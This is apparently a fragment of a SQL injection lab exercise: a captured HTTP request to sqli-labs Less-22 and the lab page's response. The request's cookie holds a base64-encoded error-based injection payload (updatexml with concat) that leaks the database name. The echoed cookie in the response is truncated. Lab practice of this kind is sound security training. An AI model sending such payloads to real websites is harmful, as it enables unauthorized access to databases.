 GET /sqli-labs/Less-22/index.php HTTP/1.1
Host: 192.168.2.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.102/sqli-labs/Less-22/index.php
Connection: keep-alive
Cookie:
uname=YWRtaW4nKSBhbmQgdXBkYXRleG1sKDAsY29uY2F0KDB4N2UsZGF0YWJhc2UoKSksMCkgLS0gIw==
Upgrade-Insecure-Requests: 1
QLI DUMB SERIES-
YOUR USER AGENT IS : Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
YOUR IP ADDRESS IS : 192.168.2.103
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
RtaW4nKSBhbmQgdXBkYXRleG1sKDAsY29uY2F0KDB4N2UsZGF0YWJhc2UoKSksMCkgLS0g
and expires: Mon 02 Mar 2020 - 23:43:38
BUG OFF
YOU SILLY
DUMB HACKER